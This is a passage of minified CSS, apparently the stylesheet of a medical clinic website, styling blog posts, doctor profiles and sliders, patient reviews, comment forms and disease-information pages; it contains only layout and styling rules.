.btn-tag{margin:0}}.avtor-comment{background:#fff;padding:24px}.avtor-comment_bottom{rotate:90}.avtor-img{position:absolute}@media (max-width:767px){.avtor-img{position:relative;left:33%}}.avtor-img-bottom{position:absolute;right:-75px;transform:rotate(180deg);bottom:0}@media (max-width:767px){.avtor-img-bottom{position:relative;right:none;left:33%}}.avtor-p{margin:auto;width:70%;line-height:24px;position:relative}@media only screen and (max-width:1280px) and (min-width:768px){.avtor-p{width:64%}}@media (max-width:767px){.avtor-p{font-size:14px;width:100%}}.avtor-articles{margin-bottom:24px}.collapse{display:block;max-height:0;overflow:hidden;transition:max-height .5s cubic-bezier(0,1,0,1)}.collapse.show{max-height:600px;transition:max-height .5s ease-in-out}.collapse-hr{position:relative;margin-top:48px}@media (max-width:767px){.collapse-hr{padding:0;line-height:12px}}.collapse-hr .hr-header{z-index:0;margin:0;top:50%;width:100%}.collapse-arrow{position:absolute;left:50%;top:calc(100% + 4px)}.collapse-center{display:flex;justify-content:center}.block{background:#fff;padding:0}.block.show{margin-top:10px}.block__content{padding:24px;height:100%}@media (max-width:767px){.block__content{padding:24px 20px}}.block__content p{font-size:14px;line-height:24px;color:#333}.mb-1{margin-bottom:10px}.mb-2{margin-bottom:2rem}@media (max-width:767px){.mb-2{margin-bottom:.7rem}}li a.blog{color:#333;border-left:2px solid #74c48c;padding-left:10px;display:inline-block}.strong,li a.blog{font-weight:700;font-family:Montserrat Bold}.strong{font-style:normal;font-size:16px;line-height:30px;background:none;margin-bottom:15px}@media (max-width:767px){.strong{margin-bottom:.2rem;font-weight:700;font-family:Montserrat Bold;font-size:16px;line-height:20px}}.green-p{color:#74c48c}.mt{margin:2.9rem}@media only screen and (max-width:1280px) and (min-width:768px){.mt{width:50%}}@media only screen and (max-width:1280px) and (min-width:768px){.avtor-widht{height:100%}}@media (max-width:767px){.avtor-widht{width:inherit}}@media (max-width:767px){.blog-body h3{font-size:16px;line-height:20px}}.blog.carousel_item{padding:0}@media (max-width:767px){.blog.carousel_item{padding:0}}.blog.carousel_item:hover{box-shadow:0 4px 30px rgba(0,0,0,.15)}@media (max-width:767px){.blog.carousel_item:hover{box-shadow:none}}@media (max-width:767px){.blog-body .row,.blog-section .row{margin:0}}.blog-section--top{padding-top:72px}@media (max-width:767px){.blog-section--top{padding-top:20px}}.blog-section .owl-carousel .owl-item,.blog-section .owl-carousel .owl-stage{display:flex}.blog-section.footer{padding:0}.blog-section{position:relative}.blog-section--page{padding-left:138px;padding-right:138px;box-sizing:border-box}.blog-section--page .about-btn{position:relative;z-index:4}@media (max-width:1420px){.blog-section--page{padding-left:70px;padding-right:70px}}@media (max-width:767px){.blog-section--page{padding:24px 20px;background:#fff}}.blog-section--page .background{position:absolute;top:58px;left:104px}@media (max-width:1420px){.blog-section--page .background{left:60px}}.blog-footer{font-style:normal;font-weight:400;font-size:10px;color:#ccc;line-height:16px}@media (max-width:767px){.about-btn.blog{margin:.2rem 0;margin-bottom:4.6875vw!important;padding:0}}@media (max-width:767px){.lazy.mt{margin:auto;height:122px;padding-top:31%;display:flex}}@media (max-width:766px) and (orientation:landscape){.lazy.mt{height:185px;padding-top:13%}}.blog-padding{padding:0 10px 10px}@media (max-width:767px){.blog-padding{padding:0 10px}}@media (min-width:768px){.destop-hide{display:none!important}}.add-coment .block__content{padding:40px 24px}@media (max-width:767px){.add-coment .block__content{margin-top:24px}}.add-coment .form-coment-title.center{font-weight:700;font-family:Montserrat Bold;font-size:24px;line-height:29px;color:#666;margin-bottom:50px}@media (max-width:767px){.add-coment .form-coment-title.center{font-weight:700;font-family:Montserrat Bold;font-size:18px;line-height:22px;color:#666;margin-bottom:15px}}.blog-section .block-comment-open-wrapper{margin:24px 0}.blog-section.block-comment.hidden{display:none}@media only screen and (max-width:1280px) and (min-width:768px){.blog-section.all-width{padding-right:1rem}}@media (max-width:767px){.blog-section.all-width{padding:0}}.form-coment{width:80%;margin:auto}@media (max-width:767px){.form-coment{width:100%}}.input-checkbox,.input-email,.input-name,.input-post,.input-tel,.input-textarea{border:none;border-bottom:1px solid grey;margin-bottom:47px;width:100%;resize:none;background:transparent}@media (max-width:767px){.input-checkbox,.input-email,.input-name,.input-post,.input-tel,.input-textarea{margin-bottom:23px;padding:4px 0;font-size:16px;line-height:20px}}.input-checkbox{border:none}.input-email:focus,.input-name:focus,.input-post:focus,.input-tel:focus,.input-textarea:focus{outline:none;border-bottom:1px solid green}.input-file{position:relative;margin-bottom:52px;padding-left:28px;border-bottom:1px solid grey;font-size:18px;line-height:1.2em;font-weight:400;color:#666;white-space:nowrap;max-width:100%;text-overflow:ellipsis;display:block;overflow:hidden}@media (max-width:767px){.input-file{margin-bottom:44px;font-size:16px;padding-bottom:4px}}.input-file:before{content:"";position:absolute;left:5px;top:50%;transform:translateY(-50%);width:15px;height:16px;background-image:url(/img/icons/file.svg);background-repeat:no-repeat;background-size:cover;background-position:50%}.center{display:flex;justify-content:center;margin:auto}.strong.center{margin-bottom:10%}.blog-body.carousel{padding:0}@media (max-width:767px){.block.collapse.add-coment{max-height:600px}}.inherit{width:inherit}#disease,#error,#symptoms,#treatment{padding-top:80px;margin-top:-80px;-webkit-background-clip:content-box;background-clip:content-box;scroll-behavior:smooth;transition:transform .2s ease-out}.arrow-down:after{content:"";position:absolute;top:35px;z-index:1;transform:translateY(-50%) rotate(0deg);width:30px;height:10px;background-image:url(/img/blog/arrow_down.png);background-repeat:no-repeat;transition:all .4s linear;background-position-x:center;background-position-y:bottom;width:100%}.disable-on .arrow-down:after{transform:translateY(-50%) rotate(180deg)}.content li:before{content:"\2022";padding-right:10px;float:left;color:#74c48c;font-weight:700;font-family:Montserrat SemiBold}.content a:not([class]){color:#74c48c;text-decoration:underline}.content a:not([class]):hover{text-decoration:none}.blog-section.padding{padding:0}.pt-1{padding-top:10px}.calendar{-webkit-mask:url(/img/icons/calendar.svg);mask:url(/img/icons/calendar.svg);display:inline-block;width:14px;height:14px;background:#74c48c;margin-right:10px;-webkit-mask-size:cover;mask-size:cover}@media (max-width:767px){.calendar{background:grey}}.custom-nav{display:flex;align-items:center;justify-content:flex-start;margin:10px 30px 30px}.custom-nav__prev svg{transform:rotate(180deg)}.custom-nav__next,.custom-nav__prev{margin-right:17px;padding:5px 0;cursor:pointer;transition:all .2s ease-out;display:flex;align-items:center}.custom-nav__next svg path,.custom-nav__prev svg path{transition:all .2s ease-out}.custom-nav__next:hover,.custom-nav__prev:hover{transform:scale(1.2)}.custom-nav__next:hover svg path,.custom-nav__prev:hover svg path{fill:#b3d564}.custom-nav__line{width:calc(100% - 51px);height:1.6px;background:#eee;position:relative}.custom-nav__line .progress{position:absolute;left:0;top:0;height:1.6px;background:#b3d564;width:0;transition:width .2s ease-out}.blog-article .owl-nav{display:none}.owl-carousel .owl-item{margin-bottom:30px;margin-top:30px}.main-content .blog-time{margin-bottom:5.5555555556vw}@media (max-width:767px){.main-content .blog-time{margin:16px 0 19px}}.main-content .blog-article_padding{padding:1.5rem 0}.main-content .row{align-items:normal;flex-wrap:nowrap;margin-left:0;margin-right:0;justify-content:space-between}.main-content .blog__main-image-container{display:flex;justify-content:flex-end}@media (max-width:1499px){.main-content .blog__main-image-container{height:auto;display:block}}@media (max-width:767px){.main-content .blog__main-image-container{display:none}}.main-content .blog-img-wrap{width:100%;max-width:571px}.main-content .blog__main-image{display:block;max-width:100%;width:100%;height:auto}.main-content .blog__main-image.mobile{display:none}@media (max-width:767px){.main-content .blog__main-image.mobile{display:block;margin:25px auto}}.main-content .width-60{width:calc(60% - 20px);margin-left:20px;height:-moz-fit-content;height:fit-content}.main-content .width-40{flex-direction:column;display:flex;justify-content:space-between}.main-content .width-40 .btn{margin-top:5vw}@media (max-width:767px){.main-content .width-40 .btn{margin:32px 0 24px}}.blog-section.white-bg{background:#fff}.blog-section .description{margin-top:3.3333333333vw}@media (max-width:767px){.blog-section .description{margin-top:24px}}.blog-section .description:first-of-type{margin-top:0}.blog-section .blog-dowload{margin:16px 0 40px}.description.flex-container{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between}.description.flex-container .left-content{width:50%}@media (max-width:1360px){.description.flex-container .left-content{width:calc(65% - 24px)}}@media (max-width:767px){.description.flex-container .left-content{width:100%}}.description.flex-container .picture{width:calc(50% - 24px);margin-left:24px;display:flex;justify-content:flex-end}@media (max-width:1360px){.description.flex-container .picture{width:35%}}@media (max-width:760px){.description.flex-container .picture{width:100%;justify-content:center;margin:24px auto}}.description.flex-container .picture img{display:block;width:100%;max-width:452px}.blog-article .news .btn{margin-bottom:29px;margin-left:auto}.content-container.doctor-page .owl-item{background:#fcfcfc}.news{align-items:center}.news h2{position:relative}.title-leafs{position:absolute;top:50%;left:0;transform:translate(-100%,-50%)}@media (max-width:992px){.title-leafs{display:none}}.news{display:flex;justify-content:space-between;line-height:40px}p.time{font-size:12px;line-height:15px;display:flex;align-items:center;color:#74c48c}@media (max-width:767px){p.time{color:grey}}.blog-psychology{font-size:14px;line-height:20px;color:#333;margin:15px 0}.blog-title-wrap{margin-top:16px}.blog-title-wrap h3 a{font-size:16px;line-height:20px;overflow:hidden;white-space:nowrap;display:block;text-overflow:ellipsis}@media (max-width:767px){.blog-title-wrap h3 a{overflow:visible;white-space:normal;text-overflow:clip}}.owl-item .blog:hover .blog-title-wrap h3 a{overflow:visible;white-space:normal;text-overflow:clip}.blog-img-link{position:relative;display:flex;align-items:center;justify-content:center;width:100%}.blog-img-link:after{content:"";display:block;padding-top:100%}.blog-img-link img{width:100%;display:block}.lazy.green.img-time{width:auto;margin-right:10px}.blog-section.is-white{background:#fff}.blog-section.disease-quote{background:#fff;font-size:16px;line-height:24px;padding-top:56px;padding-bottom:56px}@media only screen and (max-width:1280px) and (min-width:768px){.blog-section.disease-quote{padding:56px 3rem}}@media (max-width:767px){.blog-section.disease-quote{padding:85px 20px;position:relative;font-size:14px;line-height:22px}}.blog-section.disease-quote .disease-quote-title{margin-bottom:30px;color:#74c48c;font-weight:700;font-family:Montserrat Bold}.blog-section.disease-quote .disease-quote-description{position:relative}@media (max-width:767px){.blog-section.disease-quote .disease-quote-description{position:inherit}}.blog-section.disease-quote .disease-quote-description:after{content:"";position:absolute;left:-75px;top:0;width:64px;height:43px;background:url(/img/icons/quotemarks-left.svg) 50% 50% no-repeat;background-size:cover}@media (max-width:767px){.blog-section.disease-quote .disease-quote-description:after{left:50%;top:25px;transform:translateX(-50%)}}.blog-section.disease-quote .disease-quote-description:before{content:"";position:absolute;right:-70px;bottom:20px;transform:rotate(180deg);width:64px;height:43px;background:url(/img/icons/quotemarks-left.svg) 50% 50% no-repeat;background-size:cover}@media (max-width:767px){.blog-section.disease-quote .disease-quote-description:before{left:50%;bottom:20px;right:auto;transform:translateX(-50%) rotate(180deg)}}.doctors p{font-size:12px}.doctors-input{display:flex;justify-content:space-between;align-content:center;line-height:40px}.doctors-input .input input{position:absolute;left:-9999px;z-index:-1;opacity:0}.doctors-input .input label{cursor:pointer;padding-left:20px;position:relative}.doctors-input .input label:after{content:"";position:absolute;left:0;top:50%;transform:translateY(-50%);width:12px;height:12px;background:url(/img/icons/radio-empty.svg) 50% 50% no-repeat;background-size:cover}.doctors-input .input input:checked~.doctors-input-label:after{background:url(/img/icons/radio.svg) 50% 50% no-repeat}@media (max-width:767px){.doctors-input{display:inline-block;width:100%}}.doctors-footer{height:495px}@media (max-width:767px){.doctors-footer{height:6rem}}@media (max-width:767px){.doctors .select-field{margin-top:24px}}.doctors select{padding:0 24px;background:#fff;border:none;height:40px;box-sizing:border-box;line-height:40px;width:462px;max-width:100%;cursor:pointer}@media (max-width:767px){.doctors select{padding:0 10px;margin:0;width:100%}}.doctors-form{margin:0;height:auto}@media (max-width:767px){.doctors-form{font-style:normal;font-weight:700;font-family:Montserrat Bold;font-size:24px;line-height:32px}}.doctors-form .department_text h3{font-size:32px;line-height:36px}@media (max-width:767px){.doctors-form .department_text h3{font-size:24px;line-height:32px}}.doctors-position{position:relative}.doctors-absolute{position:absolute}.doctors-overflow{max-height:388px;overflow:hidden;margin-top:35px}@media (max-width:767px){.doctors-overflow{max-height:100%}}.doctors-name{min-height:36px}.doctors-name a{display:block;width:100%;font-weight:700;font-family:Montserrat Bold;font-size:14px;line-height:17px;color:#333;margin-bottom:10px}.doctors-text ul li,.doctors-text ul li a,.doctors-text ul li p,.doctors-text ul li span{font-size:12px;line-height:20px}.doctors-additional .mb-1{margin-top:24px}.doctors-text{padding:20px;background:#fff}.doctors-text li:before{content:"\2022";color:#70bb86;vertical-align:sub;font-size:x-large}@media (max-width:767px){.doctors-text{margin-bottom:10px}}.doctors-overflow{position:relative}.doctors-overflow .doctors-additional{opacity:0;height:1px;transition:all .3s ease-in-out}@media (min-width:768px){.doctors-overflow:hover{max-height:auto;overflow:visible}.doctors-overflow:hover .doctors-additional{opacity:1;height:auto;transition:all .3s ease-in-out}.doctors-overflow:hover .doctors-text{position:absolute;width:100%;box-sizing:border-box;z-index:10}}@media (max-width:767px){.doctors-overflow{max-height:auto;overflow:visible}.doctors-overflow .doctors-additional{opacity:1;height:auto}.doctors-overflow .doctors-text{position:relative}}.doctors{font-size:18px;line-height:22px;color:#666;font-style:normal}.doctors.is-flex{display:flex;justify-content:space-between;align-content:center}@media (max-width:992px){.doctors.is-flex{flex-direction:column}}.doctors.is-flex a.doctors-filter{padding-left:20px;position:relative;display:flex;align-items:center}@media (max-width:992px){.doctors.is-flex a.doctors-filter{margin-bottom:10px}}.doctors.is-flex a.doctors-filter:after{content:"";position:absolute;left:0;top:50%;transform:translateY(-50%);width:12px;height:12px;background:url(/img/icons/radio-empty.svg) 50% 50% no-repeat;background-size:cover}.doctors.is-flex a.doctors-filter.active:after{background:url(/img/icons/radio.svg) 50% 50% no-repeat}.container{width:100%;margin-right:auto;margin-left:auto}@media (max-width:767px){.container{padding:0}}.row-section{display:flex;flex-wrap:wrap;justify-content:space-evenly;margin-left:-15px;margin-right:15px}@media (max-width:1600px){.row-section{justify-content:space-between}}@media (max-width:767px){.row-section{justify-content:center;margin:0}}.mr-none{margin:none}.form-text{font-weight:700;font-family:Montserrat Bold;font-size:24px;line-height:29px;text-align:center;color:#666}.form-background{background-color:#fafafa;padding:0 1rem 1rem;width:70%}@media (max-width:767px){.form-background{padding:0 15px;width:auto}}.form-padding{padding:30px 0;background:#fff;margin-top:30px}@media (max-width:767px){.form-padding{padding:30px 0 0}}.form-padding_mobile{padding:0 15px}@media (max-width:767px){.form-padding_mobile{padding:0}}.mt-47{margin-top:47px}@media (max-width:767px){.mt-47{margin-top:10px}}.mb-47{margin-bottom:24px}@media (max-width:767px){.mb-47{margin-bottom:10px}}@media (max-width:767px){.col-md-6{flex:0 0 99.8%;max-width:99.8%}}@media (max-width:767px){.mobile-width{margin:20px 0 0;width:100%}}.doctors-body .no-results{margin:100px 0}.doctors-body .row-section{justify-content:flex-start}.doctors-body .col-4{width:280px;min-width:280px;max-width:100%;flex:0 0 280px;background:#fff;margin-right:calc((100% - 1120px)/3);min-height:388px}@media (max-width:1800px){.doctors-body .col-4{margin-right:calc((100% - 840px)/2)}}@media (min-width:1801px){.doctors-body .col-4:nth-of-type(4n+4){margin-right:0}}@media (max-width:1800px){.doctors-body .col-4:nth-of-type(3n+3){margin-right:0}}@media (max-width:1250px){.doctors-body .col-4,.doctors-body .col-4:nth-of-type(3n+3){margin-right:calc(100% - 560px)}.doctors-body .col-4:nth-of-type(2n+2){margin-right:0}}@media (max-width:620px){.doctors-body .col-4{margin-right:auto;margin-left:auto;flex:0 0 100%;width:100%;max-width:100%}.doctors-body .col-4:nth-of-type(2n+2),.doctors-body .col-4:nth-of-type(3n+3){margin-right:auto}}.doctors-body .doctors-img{height:280px}@media (max-width:620px){.doctors-body .doctors-img{height:auto}}.doctors-body .doctors-img a{display:flex;align-items:center;justify-content:center;height:100%}.doctors-body .doctors-img img{display:block;margin:0 auto;max-width:100%}.row.doctors-page .show-on-mob{display:none}@media (max-width:767px){.row.doctors-page{flex-direction:column}.row.doctors-page .width-24,.row.doctors-page .width-76{width:100%}.row.doctors-page .width-76{margin-left:0;margin-top:40px}.row.doctors-page .hide-on-mob{display:none}.row.doctors-page .show-on-mob{display:block}}@media only screen and (max-width:1280px) and (min-width:768px){.blog-section.has-leafs-bg{padding:1rem 1rem 1rem 3rem}}@media (min-width:768px){.blog-section.has-leafs-bg{background-color:#fafafa;background-image:url(/img/page-leafs.png);background-position:50% 50%;background-size:contain;background-repeat:repeat-y}}@media only screen and (max-width:1280px) and (min-width:768px){.blog-section.doctors-list{padding-right:1rem}}.doctor-description .blog-section{padding:0}.doctor-description .blog-time,.doctor-description .btn-green,.doctor-description .news{display:none}ol{font-style:normal;font-weight:400;font-size:16px;line-height:24px;margin-bottom:15px;color:#333}.doctor-description .specialty{font-size:14px;line-height:20px;color:#666;margin-bottom:8px;font-style:normal;font-weight:400;margin-top:40px}@media (max-width:767px){.doctor-description .specialty{margin-top:2rem}}.doctor-description .specialty-achievement,.doctor-description .specialty-description,.doctor-description .specialty-experience{font-size:15px;line-height:16px;color:#333;margin-bottom:8px;font-weight:500}.doctor-description .tabs li.tab-header__item{background:#eee;color:#666;font-weight:700;font-family:Montserrat Bold;border-bottom:1px solid #fdfdfd;font-size:1.6511867905vh}.doctor-description .tabs li.tab-header__item:last-child{border:none}.doctor-description.dispaly-selector .block__content{display:none}.doctor-description .tabs li.active.tab-header__item{background-color:#b3d564;padding:2.52vh 24.5px;color:#fff;font-size:1.6511867905vh}.doctor-description ol:before{content:"\2022";padding-right:10px;float:left;color:#74c48c;font-weight:700;font-family:Montserrat SemiBold}.doctor-description .tabs{margin-top:0}.doctor-description .blog.carousel_item{padding:0}.doctor-description .background{top:-85px}@media (max-width:767px){.tab-header{width:100%}}@media (max-width:767px){.doctor-description .tabs ul li{width:auto}}.details-width{width:100%;padding-right:24px;height:456px;box-sizing:border-box}@media (max-width:767px){.details-width{width:-moz-fit-content;width:fit-content;height:100%;padding:16px;overflow:hidden;height:auto;box-sizing:border-box}}.details-width span{font-weight:700;font-family:Montserrat SemiBold}@media (max-width:767px){.details-width .img-fluid{margin-top:12px}}.width-76{width:76%}@media (max-width:767px){.width-76{width:100%}}.width-24{width:24%}@media (max-width:767px){.width-24{width:100%;margin-top:15px}}.width-26{width:26%}@media (max-width:767px){.width-26{width:100%}}.width-26 .btn-response{width:100%;max-width:214px;margin-left:0}@media (max-width:767px){.width-26 .btn-response{margin-left:auto;max-width:100%;width:100%;box-sizing:border-box}}.width-26 .btn-response .center{width:inherit}.width-74{width:74%}@media (max-width:767px){.width-74{width:100%}}.btn-green.display{display:flex;margin-right:24px}@media (max-width:767px){.btn-green.display{margin-right:0}}.doctor-description .share{width:90%;margin:8px 0}@media (max-width:767px){.doctor-description .share{width:100%}}.doctor-description .left-menu_social-item{height:40px}.doctor-description .left-menu_social{width:90%;display:none}@media (max-width:767px){.doctor-description .left-menu_social{width:100%;height:100%}}.left-menu_social-item.green{background:#74c48c}.doctor-description .custom-nav{margin:30px 0;position:absolute;top:195px;width:25%;z-index:4}@media (max-width:767px){.doctor-description .custom-nav{margin-top:4.5rem;width:-webkit-fill-available}}.doctor-description .custom-nav.in-doctor-images{margin:30px 0}.doctor-description .custom-nav__line{width:55%}.doctor-description .custom-nav__line .progress{width:25%}.btn-response{background:#74c48c;display:flex;align-items:center;padding:0 10px 0 20px;width:auto}.blog-footer_doctor img.lazy{display:none!important}.blog-footer_doctor .blog-padding,.blog-footer_doctor .news{display:none}.blog-footer_doctor .owl-item,.blog-footer_doctor .owl-stage{width:100%!important}.blog-footer_doctor .block{padding-top:0}.blog-footer_doctor .blog-section{padding:2.7777777778vw 3rem 2.7083333333vw}@media (max-width:767px){.blog-footer_doctor .blog-section{padding:0}}.blog-footer_doctor .btn-coment{display:none}.blog-footer_doctor .strong{margin-bottom:0}@media (max-width:767px){.blog-footer_doctor .strong{margin-bottom:.2rem}}@media (max-width:767px){.doctor-description .custom-nav__line .progress{background:#666}}.doctor-description .destop-hide{display:none}.doctor-description .blog{margin-bottom:0}#blog-article-4 .specialty{display:none}.doctor-description .width-24{width:214px}.doctor-description .width-24 ul li{margin-bottom:8px}.doctor-description .width-24 .owl-carousel .owl-item{margin-top:0;margin-bottom:2.0639834881vh}.doctor-description .width-24 .btn-green{margin-right:0;margin-top:10px}.doctor-description .width-76{width:calc(100% - 232px);margin-left:18px}.doctor-description .width-76 .details-width{width:auto;padding:2.3735810114vh 1.5972222222vw}#doctor-slider{padding-bottom:40px;position:relative}#doctor-slider .owl-item{background:#fff}#doctor-slider .custom-nav{width:100%}@media (max-width:992px){#doctor-slider .custom-nav{bottom:0;top:auto}}#doctor-slider .custom-nav.small .custom-nav__next,#doctor-slider .custom-nav.small .custom-nav__prev{display:flex}#doctor-slider .custom-nav__line{width:calc(100% - 68px)}#doctor-slider .doctor-photo-wrapper{width:214px}@media (max-width:767px){#doctor-slider .doctor-photo-wrapper{width:100%}}#doctor-slider .doctor-photo{margin:0 auto;max-width:214px;max-height:214px;width:auto;cursor:pointer}#doctor-slider .owl-nav{display:none}#doctor-slider .owl-stage{display:flex;align-items:center}#doctor-slider .custom-nav__line .progress{height:2px}.doctor-specialty{margin-bottom:10px}.doctor-specialty__title{font-size:14px;line-height:20px;color:#666;margin-bottom:8px}.doctor-specialty__specialties{font-size:16px;line-height:16px;margin-bottom:8px}.doctor-specialty div p:not(:last-of-type){margin-bottom:8px}@media (max-width:992px){.doctor-photos{left:0;right:0;width:100%}}@media (max-width:992px){.doctor-photos .owl-item{padding:0 10px}}.doctor-photos .owl-dots{display:none}.doctor-photos .modal-container{width:calc(100% - 10vw);max-height:calc(100% - 4vh);position:relative}@media (max-width:1439px){.doctor-photos .modal-container{padding:20px}}@media (max-width:992px){.doctor-photos .modal-container{width:100%}.doctor-photos .modal-container .owl-carousel{height:auto}}.doctor-photos .modal-body{display:block}.doctor-photos .doctor-photos-img{width:auto!important;max-height:70vh;max-height:calc(var(--vh, 1vh)*70);max-width:100%;margin:0 auto}.doctor-photos .owl-stage{display:block;display:flex;align-items:center}.doctor-photos .custom-nav__arrow{width:64px;height:64px;background:#7f7f7f;display:flex;align-items:center;justify-content:center;z-index:10;cursor:pointer}@media (max-width:1100px){.doctor-photos .custom-nav__arrow{width:40px;height:40px}}.doctor-photos .custom-nav__arrow svg{fill:#eee}.doctor-photos .custom-nav__arrow:hover svg{fill:#b3d564}.doctor-photos .custom-nav__arrow.prev{position:absolute;left:30px;top:50%;transform:translateY(-50%)}@media (max-width:1100px){.doctor-photos .custom-nav__arrow.prev{left:10px}}@media (max-width:767px){.doctor-photos .custom-nav__arrow.prev{left:5px}}.doctor-photos .custom-nav__arrow.next{position:absolute;right:30px;top:50%;transform:translateY(-50%) rotate(180deg)}@media (max-width:1100px){.doctor-photos .custom-nav__arrow.next{right:10px}}@media (max-width:767px){.doctor-photos .custom-nav__arrow.next{right:5px}}.doctor-photos .doctor-info{font-size:14px;line-height:16px;max-width:47.9166666667vw;margin:0 auto}.doctor-photos .doctor-info__name{font-weight:700;font-family:Montserrat Bold;margin-bottom:5px}@media (max-width:767px){#doctor-slider .doctor-photo{max-width:100%;max-height:100%}}.btn-coment{align-items:center}@media (max-width:767px){.btn-coment,form .btn-coment{width:100%}}.mobile-flex .input-checkbox{margin-bottom:0}.form-padding{padding-left:0;padding-right:0}.form-padding .form-background{padding-left:50px!important;padding-right:50px!important;width:100%;box-sizing:border-box}@media (max-width:992px){.form-padding .form-background{padding-left:20px!important;padding-right:20px!important}}@media (max-width:767px){.form-padding .form-background{max-width:100%;width:100%}}.form-section{padding-right:3rem;padding-left:3rem}.form-section .form-padding{margin-left:0;margin-right:0}.form-section .form-padding_mobile{padding-right:0}@media (max-width:992px){.form-section .form-padding_mobile{padding-right:15px}}@media (max-width:767px){.form-section .form-padding_mobile{padding-right:0}}@media (max-width:1280px){.form-section{padding-right:1rem}}@media (max-width:992px){.form-section{padding-left:20px;padding-right:20px}}.form-section .btn{width:17.145833vw;padding:0;height:56px;font-size:18px}@media (max-width:1280px){.form-section .btn{font-size:12px;width:214px;height:40px;line-height:18px}}@media (max-width:992px){.form-section .btn{width:100%}}.resume .btn{width:17.145833vw;padding:0;height:56px;font-size:18px}@media (max-width:1280px){.resume .btn{font-size:12px;width:214px;height:40px;line-height:18px}}@media (max-width:992px){.resume .btn{width:100%}}.reviews-background{background:#fafafa}@media (max-width:767px){.reviews-background .form-coment{width:100%}}.reviews-add{font-style:normal;font-weight:700;font-family:Montserrat Bold;font-size:24px;line-height:29px;text-align:center;color:#666}.reviews-answer{font-size:14px;line-height:30px;color:#74c48c;border-bottom:1px solid #74c48c}.reviews-clinic{background:rgba(116,196,140,.1)}.reviews-height{max-height:100%}@media (max-width:767px){h3{font-weight:700;font-family:Montserrat Bold;font-size:18px;line-height:24px}}.strong .reviews-time{color:#74c48c!important;font-weight:700;font-family:Montserrat Bold}@media (max-width:767px){.strong .reviews-time{font-size:14px;line-height:17px}}.flex-column{display:flex;flex-direction:column;justify-content:center}.flex-column #doctor-reviews{width:100%}.flex-column #doctor-reviews .owl-item{padding:25px}@media (max-width:767px){.flex-column #doctor-reviews .owl-item{padding:16px}}.flex-column #doctor-reviews .owl-stage-outer{background:#fff}.reviews-block{max-width:100%;width:calc(100% - 110px);margin:0 auto;position:relative}@media (max-width:767px){.reviews-block{width:100%;margin-bottom:50px}}.reviews-block .custom-nav{margin:10px 0 0}.reviews-block .owl-nav{display:none}.reviews-block__author{margin-bottom:5px}.reviews-block__author,.reviews-block__date{font-weight:700;font-family:Montserrat Bold;font-size:16px;line-height:24px}.reviews-block__date{color:#74c48c;margin-bottom:16px}@media (max-width:767px){.reviews-block__date{font-size:14px}}.reviews-block__text{font-size:14px;line-height:24px;color:#333}.reviews-block__empty{font-size:20px;line-height:24px;text-align:center}@media (max-width:767px){.reviews-block__empty{font-size:14px;line-height:16px}}.reviews-block .custom-nav{position:absolute;bottom:-28px;width:100%}.reviews-block .owl-item{margin:0}.doctor-reviews-block{align-items:center;margin:56px 0}.doctor-reviews-block .width-26{margin-bottom:44px}@media (max-width:767px){.doctor-reviews-block .width-26{margin-bottom:0}}@media (max-width:767px){.doctor-reviews-block{margin:24px 0;flex-direction:column-reverse}}.doctor-reviews-mob-title{display:none}@media (max-width:767px){.doctor-reviews-mob-title{display:block;font-weight:700;font-family:Montserrat Bold;font-size:18px;line-height:22px;margin-bottom:16px}}#doctor-reviews .btn-response{max-width:240px;margin-top:20px}.block__content .block__content-left{margin-right:24px}@media (max-width:767px){.block__content .block__content-left{margin-right:0;position:absolute;left:16px;top:16px;width:56px}.block__content .block__content-left img{max-width:100%}}.block__content.clinic-answer{display:flex;background:rgba(116,196,140,.1);max-height:100%!important}@media (max-width:767px){.block__content.clinic-answer{position:relative}}@media (max-width:767px){.block__content.clinic-answer .block__content-right-pd{padding-left:72px}.block__content.clinic-answer .block__content-right-pd.green{margin-bottom:16px}}.doctor-reviews-container .block__content{margin-bottom:24px}.doctor-reviews-container .block__content.is-comment{position:relative;padding-bottom:24px;box-sizing:border-box;overflow:hidden}.doctor-reviews-container .block__content.is-comment .is-comment-text{margin-bottom:0}.doctor-reviews-container .block__content.is-comment .is-comment-text.full{display:none}@media (max-width:767px){.doctor-reviews-container .block__content.is-comment{padding:16px}}.review-form-section-title{margin-bottom:50px}@media (max-width:1440px){.review-form-section-title{margin-bottom:30px}}@media (max-width:767px){.review-form-section-title{margin-bottom:16px}}.block__content-show-more{font-size:14px;line-height:29px;color:#74c48c;cursor:pointer;width:100%;background:#fff;display:flex;align-items:center;box-sizing:border-box}.block__content-show-more svg{margin-left:12px}.container.disease{padding-left:0;padding-right:0}@media (max-width:767px){.container.disease{margin-top:24px}}.disease img{display:inline-block;max-width:100%;height:auto!important}.disease a:not([class]){text-decoration:underline;color:#74c48c}.disease a:not([class]):hover{text-decoration:none}.disease p{font-style:normal;font-weight:400;font-size:16px;line-height:24px;color:#333}@media (max-width:767px){.disease p{font-size:14px;line-height:22px}}.disease-position{position:relative;margin-bottom:0}.disease-header{margin-bottom:24px}.disease-left{left:-10%}@media (max-width:767px){.disease-left{position:absolute;left:33%}}@media (max-width:767px){.disease-mb{margin-bottom:15px}}@media (max-width:767px){.disease-description_img{width:48px}}.disease li:before{content:"\2022";padding-right:10px;float:left;color:#74c48c;font-weight:700;font-family:Montserrat SemiBold}.disease-description{margin-bottom:32px}.disease-mt,.disease ul li{margin-top:32px}@media (max-width:767px){.disease ul li{font-size:14px;line-height:22px}}.disease ul ul{padding-left:24px}.disease blockquote{background:#fff;border:8px solid rgba(179,213,100,.35);box-sizing:border-box;margin:60px 0 30px;padding:4.1279669763vh 7.9166666667vw}@media (max-width:767px){.disease blockquote{margin:37px 0 24px;padding:20px}.disease blockquote *{line-height:24px}}.disease blockquote span{font-size:16px;line-height:24px;display:block}@media (max-width:767px){.disease blockquote span{font-size:14px}}.disease blockquote p{padding:0;margin:0}.disease-width_p strong{font-weight:700;font-family:Montserrat Bold}@media (max-width:767px){.disease-width_p strong{font-weight:700;font-family:Montserrat SemiBold;font-size:15px}}@media (max-width:767px){h2{font-size:16px;line-height:20px}}.width-9{width:9%;margin:auto}@media (max-width:767px){.width-9{width:20%;margin:1px}}.width-86{width:86%}@media (max-width:767px){.width-86{width:78%}}.disease ol,.has-numeric-list ol{margin:32px 0}@media (max-width:767px){.disease ol,.has-numeric-list ol{margin:24px 0}}.disease ol li,.has-numeric-list ol li{position:relative;margin-bottom:32px;padding-left:120px;min-height:78px}@media (max-width:767px){.disease ol li,.has-numeric-list ol li{min-height:54px;margin-bottom:24px;padding-left:75px}}.disease ol li:first-of-type:before,.has-numeric-list ol 